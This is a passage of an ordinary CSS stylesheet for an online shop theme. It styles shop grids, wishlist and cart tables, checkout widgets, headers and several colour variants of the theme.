    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    opacity: 1
}

.portfolio-container .wide-container .portfolio-entry.active {
    z-index: 1
}

.portfolio-drop-down .title {
    color: #fff
}

.portfolio-drop-down .subtitle,
.portfolio-drop-down .subtitle a {
    color: #bcbcbc
}

.portfolio-drop-down .description {
    color: gray
}

.project-thumbnail {
    width: 100%;
    height: auto;
    display: block;
    margin-bottom: 40px
}

.share-box .title b {
    font-weight: 500;
    color: #2e2e2e
}

.detail-info-lines .share-box {
    margin-top: -1px
}

.detail-info-lines .share-box:last-child {
    border-bottom: none
}

.detail-info-lines.border-box {
    border: 10px #f5f5f5 solid;
    padding: 10px 30px
}

.detail-info-lines.border-box .share-box:first-child {
    border-top: none
}

#content-block .continue-link {
    font-size: 14px;
    line-height: 18px;
    color: #d14242;
    display: inline-block;
    margin-bottom: 15px;
    font-weight: 600
}

#content-block .continue-link:hover {
    color: #262626
}

.heading-article {
    margin-bottom: 25px
}

.heading-article .title {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.heading-article .description {
    font-size: 24px;
    line-height: 32px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.categories-border-wrapper {
    border: 3px #e6e6e6 solid;
    padding: 30px 20px 25px
}

.categories-border-wrapper .accordeon-title {
    text-transform: none
}

.ui-slider {
    position: relative;
    height: 2px;
    background: #d9d9d9;
    margin-right: 8px;
    margin-bottom: 18px
}

.ui-slider-range {
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #1e88e5
}

.ui-slider-handle {
    width: 8px;
    height: 8px;
    background: #1976d2;
    margin: -3px 0 0;
    position: absolute;
    cursor: pointer
}

.range-price {
    font-size: 14px;
    color: #4c4c4c;
    line-height: 18px;
    float: left;
    line-height: 36px
}

.range-price b {
    color: #333232;
    font-weight: 600
}

.min-price,
.max-price {
    display: inline-block
}

.range-wrapper .button {
    float: right
}

.range-wrapper:after {
    width: 100%;
    height: 0;
    clear: both;
    content: "";
    display: block
}

.blog-sidebar .color-selector {
    margin-right: -10px
}

.blog-sidebar .color-selector .entry {
    width: 36px;
    height: 36px;
    margin-right: 10px;
    margin-bottom: 14px;
    vertical-align: top
}

.shop-grid-item:nth-child(4n+1) {
    clear: both
}

.shop-grid-controls {
    margin-right: 200px;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: -15px
}

#content-block .shop-grid-controls .entry {
    line-height: 30px;
    padding-right: 16px;
    float: left;
    border-right: 1px #ebebeb solid;
    margin-bottom: 15px !important;
    margin-right: 16px;
    min-height: 30px
}

#content-block .shop-grid-controls .entry:last-child {
    border: none
}

#content-block .shop-grid-controls .entry:first-child {
    padding-left: 0
}

.shop-grid-controls .inline-text {
    float: left;
    margin-right: 10px
}

.simple-drop-down {
    width: 130px;
    position: relative
}

.simple-drop-down select {
    height: 30px;
    line-height: 28px;
    border: 1px #ebebeb solid;
    padding: 0 40px 0 10px;
    white-space: nowrap;
    text-overflow: ellipsis;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
    cursor: pointer;
    font-size: 13px;
    font-weight: 400;
    color: #7c7c7c
}

.simple-drop-down:after {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: 1px #ebebeb solid;
    content: "\f107";
    font-family: FontAwesome;
    font-size: 12px;
    color: #7c7c7c;
    text-align: center;
    cursor: pointer;
    pointer-events: none;
    line-height: 30px;
    background: #fff
}

.shop-grid-controls .simple-drop-down {
    float: left;
    margin-right: 10px
}

.sort-button {
    font-family: FontAwesome;
    float: left;
    cursor: pointer
}

.sort-button:before {
    content: "\f063"
}

.sort-button.active:before {
    content: "\f062"
}

.view-button {
    float: left;
    width: 30px;
    position: relative;
    margin-right: 10px;
    text-align: center;
    color: #b5b5b5;
    cursor: pointer
}

.view-button:last-child {
    margin-right: 0
}

.view-button:after {
    border: 1px #ebebeb solid;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: ""
}

.view-button.active {
    color: #262626
}

.view-button.active:after {
    border: 2px #262626 solid
}

.list-view .shop-grid-item {
    width: 100%
}

.list-view .product-slide-entry {
    max-width: 100%;
    margin-left: 230px;
    padding-bottom: 45px;
    margin-bottom: 44px;
    text-align: left !important
}

.list-view .product-slide-entry:after {
    content: "";
    display: block;
    clear: both;
    height: 1px;
    background: #ebebeb;
    margin-left: -230px;
    top: 45px;
    position: relative
}

.list-view .product-slide-entry .product-image {
    max-width: 200px;
    margin-left: -230px;
    float: left;
    margin-bottom: 0
}

.product-slide-entry .price {
    margin-bottom: 20px
}

.product-slide-entry .article-container {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .list-buttons {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .reviews-number {
    display: none
}

.list-view .product-slide-entry .reviews-number {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ca1515;
    line-height: 14px;
    margin-left: 10px
}

.list-view .product-slide-entry .article-container,
.list-view .product-slide-entry .list-buttons {
    display: block
}

.list-view .product-slide-entry .price {
    font-size: 17px
}

.list-view .product-slide-entry .price .current {
    font-size: 22px
}

.list-view .product-slide-entry .title {
    font-size: 17px
}

@media (max-width: 991px) {
    .shop-grid-item:nth-child(4n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .mozaic-banners-wrapper.type-2 .row {
        margin: 0
    }

    .information-blocks {
        overflow: hidden
    }

    .mozaic-banners-wrapper.type-2 .banner-column {
        overflow: hidden;
        padding: 0
    }
}

@media (max-width: 767px) {
    .shop-grid-item {
        width: 50%;
        float: left
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(2n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .shop-grid-controls {
        margin-right: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none
    }
}

@media (max-width: 480px) {
    .shop-grid-item {
        float: left
    }

    .list-view .product-slide-entry {
        margin-left: 0;
        text-align: center !important
    }

    .list-view .product-slide-entry .product-image {
        max-width: 210px;
        margin-left: 0;
        float: none;
        margin-bottom: 15px;
        display: inline-block
    }

    .list-view .product-slide-entry:after {
        margin-left: 0
    }

    .products-swiper .paddings-container {
        padding: 0 8px
    }

    .marca-mobile {
        text-align: -webkit-center
    }

    body.style-7 .product-slide-entry {
        max-width: 200px
    }

    .food-category {
        width: 100%
    }

    .products-swiper {
        margin: 0
    }

    .products-swiper:before,
    .products-swiper:after {
        display: none
    }

    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }
}

@media only screen and (min-width: 481px) and (max-width: 580px) {
    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }

    .shop-grid-controls .simple-drop-down {
        width: 115px
    }
}

.compare-table {
    width: 100%;
    font-size: 14px;
    line-height: 24px;
    color: gray
}

.compare-table b {
    font-weight: 600;
    color: #313131
}

.compare-table td {
    border: 1px #e6e6e6 solid;
    padding: 30px;
    vertical-align: middle
}

.compare-table td:first-child {
    width: 200px
}

.compare-table tr:nth-child(2n) td {
    background: #fcfcfc
}

.compare-table .product-slide-entry {
    float: left;
    text-align: left !important;
    max-width: 100%
}

@media (max-width: 767px) {
    .compare-table {
        min-width: 700px
    }

    .compare-table td {
        padding: 15px
    }

    .compare-table td:first-child {
        width: 50px
    }
}

.categories-list.account-links ul li a {
    font-size: 14px
}

.wishlist-entry {
    padding-bottom: 32px;
    margin-bottom: 27px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.wishlist-entry .column-1 {
    margin-right: 250px
}

.wishlist-entry .column-2 {
    position: absolute;
    width: 230px;
    right: 0;
    top: 50%;
    margin-top: -32px;
    text-align: right
}

.wishlist-entry .button.style-14 {
    padding: 8px 30px;
    float: left
}

.traditional-cart-entry.style-1 {
    padding-bottom: 33px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 32px
}

.traditional-cart-entry:after {
    display: block;
    clear: both;
    content: ""
}

.traditional-cart-entry .image {
    float: left;
    width: 70px
}

.traditional-cart-entry.style-1 .image {
    width: 170px
}

.traditional-cart-entry .image img {
    max-width: 100%;
    height: auto;
    display: block
}

.traditional-cart-entry .content {
    margin-left: 100px
}

.traditional-cart-entry.style-1 .content {
    margin-left: 200px
}

.traditional-cart-entry .cell-view {
    height: 95px
}

.traditional-cart-entry .tag {
    font-size: 10px;
    line-height: 10px;
    color: #8b8b8b;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 5px
}

.traditional-cart-entry .tag:hover {
    color: #2e2e2e
}

.traditional-cart-entry .title {
    font-size: 20px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    margin-bottom: 10px
}

.traditional-cart-entry .title:hover {
    color: #1976D2
}

.traditional-cart-entry .inline-description {
    font-size: 13px;
    line-height: 15px;
    color: gray;
    font-weight: 400;
    margin-bottom: 5px
}

.traditional-cart-entry .price {
    margin-bottom: 20px;
    padding-top: 15px
}

.traditional-cart-entry .quantity-selector .entry {
    margin-bottom: 20px
}

.traditional-cart-entry .quantity-selector .entry.number-plus {
    margin-right: 20px
}

.remove-button {
    display: inline-block;
    border: 1px #e6e6e6 solid;
    width: 34px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    background: transparent;
    color: #2e2e2e
}

.remove-button:hover {
    background: #ca1515;
    color: #fff;
    border: 1px #ca1515 solid
}

.wishlist-entry .column-2 .remove-button {
    margin-left: 50px
}

.wishlist-header {
    border-bottom: 1px #e6e6e6 solid;
    border-top: 1px #e6e6e6 solid;
    margin-bottom: 32px;
    line-height: 68px;
    position: relative;
    font-size: 16px;
    color: #343434;
    font-weight: 600
}

.wishlist-header .title-1 {
    margin-left: 100px;
    margin-right: 230px
}

.wishlist-header .title-2 {
    width: 230px;
    position: absolute;
    top: 0;
    right: 0
}

@media (max-width: 767px) {
    .wishlist-entry .column-1 {
        margin-right: 0;
        margin-bottom: 20px
    }

    .wishlist-entry .column-2 {
        position: relative;
        margin: 0 0 0 100px;
        top: auto;
        width: auto
    }

    .wishlist-entry .column-2 .remove-button {
        margin-left: 10px
    }

    .wishlist-entry .button.style-14 {
        padding-left: 10px;
        padding-right: 10px;
        width: 140px
    }

    .traditional-cart-entry .image {
        margin-bottom: 15px;
        display: inline-block
    }
}

@media (max-width:480px) {
    .traditional-cart-entry.style-1 .image {
        width: 100px
    }

    .traditional-cart-entry.style-1 .content {
        margin-left: 115px
    }

    .traditional-cart-entry.style-1 .quantity-selector .button {
        margin-right: 10px
    }

    .traditional-cart-entry.style-1 .detail-info-entry-title {
        display: none
    }

    .traditional-cart-entry.style-1 .quantity-selector .entry.number-plus {
        margin-right: 15px
    }

    .quantity-selector .entry.number-minus {
        margin-left: 0
    }
}

.cart-table {
    width: 100%;
    font-size: 14px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600
}

.cart-table .column-2 {
    width: 150px
}

.cart-table .column-3 {
    width: 180px
}

.cart-table .column-4 {
    width: 130px
}

.cart-table .column-5 {
    width: 35px
}

.cart-table .subtotal {
    font-size: 20px;
    line-height: 28px;
    font-weight: 600
}

.cart-table td {
    vertical-align: middle;
    padding: 40px 30px;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table th {
    vertical-align: middle;
    padding: 25px 30px;
    font-size: 16px;
    line-height: 20px;
    color: #343434;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table td:first-child {
    padding-left: 0 !important
}

.cart-table th:first-child {
    padding-left: 100px !important
}

.cart-table td:last-child,
.cart-table th:last-child {
    padding-right: 0;
    padding-left: 0
}

.table-responsive {
    overflow-y: hidden;
    border: none
}

.cart-submit-buttons-box {
    padding: 25px 0 13px;
    text-align: right;
    font-size: 0
}

.cart-submit-buttons-box .button {
    margin-left: 11px
}

.cart-column-title {
    font-size: 16px;
    line-height: 20px;
    color: #333232;
    font-weight: 600;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid;
    padding: 20px 0;
    margin-bottom: 20px
}

.cart-column-title.size-1 {
    font-size: 18px;
    padding: 25px 0
}

.cart-column-title.size-2 {
    padding: 23px 0
}

.cart-summary-box {
    border: 2px #e6e6e6 solid;
    padding: 40px 35px;
    text-align: left
}

.cart-summary-box .button {
    padding-left: 10px;
    padding-right: 10px;
    display: block;
    margin-bottom: 18px
}

.cart-summary-box .sub-total {
    font-size: 15px;
    line-height: 20px;
    color: #878787;
    font-weight: 600;
    margin-bottom: 5px
}

.cart-summary-box .grand-total {
    font-size: 22px;
    line-height: 30px;
    color: #343434;
    font-weight: 600;
    margin-bottom: 15px
}

.cart-summary-box .simple-link {
    font-size: 13px;
    color: gray;
    line-height: 24px;
    font-weight: 400
}

.cart-summary-box .simple-link:hover {
    color: #343434
}

.sidebar-subtotal {
    margin-bottom: 30px
}

.sidebar-subtotal .price-data {
    text-align: center;
    padding-bottom: 25px;
    border-bottom: 1px #e6e6e6 solid;
    margin-bottom: 30px
}

.sidebar-subtotal .price-data .main {
    font-size: 40px;
    line-height: 40px;
    color: #333232;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    margin-bottom: 15px
}

.sidebar-subtotal .price-data .title {
    font-size: 13px;
    line-height: 18px;
    color: #666;
    margin-bottom: 5px
}

.sidebar-subtotal .price-data .subtitle {
    font-size: 12px;
    line-height: 16px;
    color: #333232;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.sidebar-subtotal .additional-data .title {
    font-size: 16px;
    line-height: 24px;
    color: #333232;
    font-weight: 600;
    margin-bottom: 20px
}

.sidebar-subtotal .additional-data .title .inline-label {
    margin-left: 0;
    margin-right: 10px
}

.sidebar-subtotal .additional-data .button {
    display: block;
    padding-left: 10px;
    padding-right: 10px
}

@media (max-width: 991px) {

    .cart-table td,
    .cart-table th {
        padding-left: 15px;
        padding-right: 15px
    }

    .cart-table .column-2 {
        width: 105px
    }

    .cart-table .column-3 {
        width: 150px
    }
}

@media (max-width: 767px) {
    .cart-table {
        min-width: 800px
    }

    .cart-summary-box {
        padding: 30px 15px
    }
}

.forgot-password {
    color: #ca1515 !important;
    font-weight: 500;
    margin-left: 20px
}

.forgot-password:hover {
    text-decoration: underline
}

.checkout-progress-widget {
    margin-bottom: 25px
}

.checkout-progress-widget .step-entry {
    display: block;
    font-size: 14px;
    line-height: 26px;
    color: #343434;
    font-weight: 600
}

.checkout-progress-widget a.step-entry:hover {
    color: #ca1515
}

header.type-4 .header-top:before {
    background: #2e2e2e;
    position: absolute;
    width: 10000px;
    left: 50%;
    margin-left: -5000px;
    height: 100%;
    content: ""
}

@media (min-width: 1200px) {

    header.type-4 .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    header.type-4 .additional-header-logo img {
        max-height: 70px
    }

    header.type-4 .header-functionality-entry {
        color: #fff
    }

    header.type-4 .header-functionality-entry:hover {
        color: #e3e3e3
    }

    header.type-4 .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    header.type-4 .logo-wrapper {
        width: auto;
        text-align: center
    }

    header.type-4 .header-middle .right-entries {
        position: absolute;
        top: -36px;
        right: 0;
        z-index: 1
    }

    header.type-4 .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #9c9c9c
    }

    header.type-4 .header-middle .open-cart-popup .fa {
        color: #fff
    }

    header.type-4 .header-middle .open-cart-popup * {
        position: relative
    }

    header.type-4 .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #383838;
        content: ""
    }

    header.type-4 .header-simple-search {
        position: absolute;
        width: 100%;
        left: 0;
        top: 0;
        padding-top: 14px
    }

    header.type-4 .header-simple-search .simple-search-form {
        z-index: 1
    }

    header.type-4:not(.fixed-header) nav>ul {
        width: 75%
    }

    header.type-4 .header-top-entry .title {
        border-color: #4c4c4c
    }

    header.type-4 .header-functionality-entry {
        border-color: #4c4c4c
    }

    header.type-4 .header-top-entry .title .fa {
        color: #fff
    }

    header.type-4 .header-top-entry .title .fa:last-child {
        color: #6c6c6c
    }

    header.type-4 .header-top-entry.hidden-xs {
        color: #8c8c8c
    }

    header.type-4 .header-top-entry.hidden-xs a {
        color: #fff
    }
}

body.style-11 .sidebar-navigation .title {
    background: #dc42b2
}

body.style-11 .sidebar-navigation .entry:before {
    background: #dc42b2
}

body.style-11 .sidebar-navigation {
    border-color: #dc42b2
}

body.style-11 .swiper-tabs .block-title:before {
    background: #dc42b2
}

body.style-11 .price .current {
    color: #dc42b2
}

body.style-11 .swiper-active-switch {
    border-color: #dc42b2;
    background: #dc42b2
}

body.style-11 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #cdcdcd;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-11 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 2px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #fff solid;
    display: inline-block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent
}

body.style-11 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-11 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-11 a.sale-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body:not(.mobile).style-11 a.sale-entry:hover {
    border-color: rgba(220, 66, 178, 1)
}

body.style-11 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .read-more:hover {
    color: #dc42b2
}

body.style-11 .product-slide-entry .title:hover {
    color: #dc42b2
}

body.style-11 .inline-product-entry .title:hover {
    color: #dc42b2
}

body.style-11 .bubbles span {
    background: #dc42b2
}

.tabs-container {
    margin-bottom: 45px
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-11 .inline-product-entry .image:hover {
    border-color: #dc42b2
}

.header-wrapper.style-11 .menu-button {
    color: #fff
}

body.style-11 .search-button {
    background: #dc42b2
}

body.style-11 .cart-box.popup .content .price {
    color: #dc42b2
}

body.style-11 .cart-box.popup .summary .grandtotal span {
    color: #dc42b2
}

body.style-11 .button.style-4 {
    background: #dc42b2;
    border-color: #dc42b2
}

@media (max-width: 1199px) {
    header.type-4 .header-top-entry {
        color: #fff
    }
}

.color-text-widget {
    padding: 18px;
    margin-bottom: 30px;
    border: 1px transparent solid
}

.color-text-widget .cell-view {
    height: 135px;
    width: 2000px;
    border: 1px rgba(255, 255, 255, 0.5) solid;
    padding: 15px 35px;
    text-align: center
}

body:not(.mobile) .color-text-widget:hover .cell-view {
    border-color: transparent
}

body:not(.mobile) .color-text-widget:hover {
    border-color: #ebebeb;
    background: #fff !important
}

.color-text-widget .title {
    font-size: 20px;
    line-height: 24px;
    color: #fafafa;
    text-transform: uppercase;
    font-family: 'Cantata One', serif;
    display: block;
    margin-bottom: 10px
}

.color-text-widget .description {
    font-size: 13px;
    line-height: 22px;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    margin-bottom: 10px
}

body:not(.mobile) .color-text-widget:hover .title {
    color: #2e2e2e
}

body:not(.mobile) .color-text-widget:hover .description {
    color: #a3a2a2
}

.full-width-product-slider {
    width: 100vw;
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-bottom: 50px;
    padding-top: 10px
}

.full-width-product-slider .product-slide-entry {
    max-width: 370px
}

.full-width-product-slider .paddings-container {
    padding: 0 15px;
    position: relative
}

.full-width-product-slider .product-mix-info {
    left: 45px;
    right: 45px;
    -webkit-backface-visibility: hidden
}

body.style-12 .swiper-active-switch {
    border-color: #ca1515;
    background: #ca1515
}

body.style-12 .price .current {
    color: #ca1515
}

body.style-12 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-12 .footer-links a:hover {
    color: #ca1515
}

body.style-12 .copyright a {
    color: #ca1515
}

body.style-12 .read-more:hover {
    color: #ca1515
}

.column-article-wrapper {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 43px 0
}

.column-article-entry {
    padding: 35px 60px;
    min-height: 220px
}

.column-article-wrapper .left-border {
    border-left: 1px #ebebeb solid
}

.column-article-entry .title {
    font-size: 24px;
    line-height: 24px;
    color: #2e2e2e;
    font-family: 'Cantata One', serif;
    text-transform: uppercase;
    margin-bottom: 15px;
    display: block
}

.column-article-entry .title:hover {
    color: #ca1515
}

.column-article-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: #999797;
    font-weight: 300;
    margin-bottom: 15px
}

body.style-10 .column-article-entry {
    text-align: center
}

body.style-10 .column-article-entry .title {
    font-size: 22px;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

header.type-4 .menu-button {
    color: #fff
}

@media (min-width: 992px) {
    .full-width-product-slider .pagination {
        display: none
    }
}

@media (min-width: 768px) {
    .column-article-wrapper .left-border:first-child {
        border: none
    }
}

body.style-14 .sidebar-navigation .title {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation .entry:before {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation {
    border-color: #6d4c3d
}

body.style-14 .swiper-tabs .block-title:before {
    background: #6d4c3d
}

body.style-14 .price .current {
    color: #6d4c3d
}

body.style-14 .swiper-active-switch {
    border-color: #6d4c3d;
    background: #6d4c3d
}

body.style-14 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #a25516;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-14 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #ad6e3f;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #373737;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #373737;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #373737 solid;
    display: inline-block
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent !important
}

body.style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-14 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-14 a.sale-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .read-more:hover {
    color: #6d4c3d
}

body.style-14 .product-slide-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .inline-product-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .bubbles span {
    background: #6d4c3d
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-14 .sale-entry .sale-price span {
    color: #6d4c3d
}

body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    border-color: #fff
}

body.style-14 .inline-product-entry .image:hover {
    border-color: #6d4c3d
}

body.style-14 .sidebar-navigation .entry .fa {
    color: #aeaeae
}

.header-wrapper.style-14 .menu-button {
    color: #fff
}

body.style-14 .search-button {
    background: #6d4c3d
}

body.style-14 .cart-box.popup .content .price {
    color: #6d4c3d
}

body.style-14 .cart-box.popup .summary .grandtotal span {
    color: #6d4c3d
}

body.style-14 .button.style-4 {
    background: #6d4c3d;
    border-color: #6d4c3d
}

@media (max-width: 1199px) {
    body.style-14 .header-top-entry {
        color: #fff
    }
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul {
    width: auto;
    text-align: center
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul li {
    text-align: left
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul>li:not(.fixed-header-visible) {
    float: none;
    display: inline-block
}

body.style-15 .column-article-entry {
    text-align: center
}

body.style-15 .column-article-entry .title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .tabs-container {
    text-align: center
}

body.style-15 .swiper-tabs .block-title {
    float: none;
    display: inline-block
}

body.style-15 .block-title {
    color: #2e2e2e;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 18px
}

body.style-15 .price .current {
    color: #393939;
    font-weight: 400
}

body.style-15 .product-slide-entry .title {
    font-size: 15px;
    line-height: 19px;
    font-weight: 500;
    text-transform: uppercase;
    color: #2e2e2e
}

body.style-15 .product-slide-entry .title:hover {
    color: #8b8b8b
}

body.style-15 .swiper-tabs .block-title:before {
    background: #c8c8c8
}

body.style-15 .navigation-banner-content .subtitle {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 8px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .navigation-banner-content .title {
    font-size: 80px;
    line-height: 72px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 5px
}

body.style-15 .navigation-banner-content .description {
    max-width: 430px;
    margin-left: auto;
    margin-right: auto
}

body.style-15 .swiper-active-switch {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .bubbles span {
    background: #c8c8c8
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #dfdfdf;
    font-weight: 300;
    text-transform: uppercase
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 60px;
    line-height: 60px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-size: 14px;
    color: #dfdfdf;
    text-transform: uppercase;
    font-style: normal;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 700;
    border-bottom-width: 2px
}

body.style-15 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(200, 200, 200, 0.7)
}

body.style-15 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-15 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-15 .search-button {
    background: #c8c8c8
}

body.style-15 .cart-box.popup .content .price {
    color: #c8c8c8
}

body.style-15 .cart-box.popup .summary .grandtotal span {
    color: #c8c8c8
}

body.style-15 .button.style-4 {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .copyright a {
    color: #c8c8c8
}

body.style-15 .footer-links a:hover {
    color: #c8c8c8
}

.header-wrapper.style-15 .menu-button {
    color: #fff
}

@media (max-width: 767px) {
    body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
        font-size: 40px;
        line-height: 40px
    }
}

body.style-16 .product-slide-entry {
    text-align: center
}

body.style-16 .swiper-tabs .block-title:before {
    background: #5f573a
}

body.style-16 .sidebar-navigation .title {
    background: #5f573a
}

body.style-16 .sidebar-navigation {
    border-color: #5f573a
}

body.style-16 .sidebar-navigation .entry:before {
    background: #5f573a
}

body.style-16 .price .current {
    color: #5f573a
}

body.style-16 #loader-wrapper .bubbles span {
    background: #5f573a
}

body.style-16 .product-slide-entry .title:hover {
    color: #5f573a
}

body.style-16 .swiper-active-switch {
    background: #5f573a;
    border-color: #5f573a
}

body.style-16 .sale-entry .sale-price span {
    color: #6e5f27
}

body.style-16 a.sale-entry {
    background-size: cover
}

body.style-16 a.sale-entry:before {
    background: rgba(95, 87, 58, 0.7);
    opacity: 1
